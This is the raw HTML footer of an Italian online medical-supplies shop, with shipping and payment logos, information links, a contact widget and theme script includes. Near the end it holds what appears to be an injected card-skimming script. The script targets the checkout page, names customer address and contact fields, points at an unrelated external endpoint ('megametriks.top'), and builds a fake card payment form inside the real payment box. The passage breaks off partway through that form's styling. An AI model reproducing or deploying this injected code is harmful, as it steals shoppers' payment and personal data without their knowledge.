                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
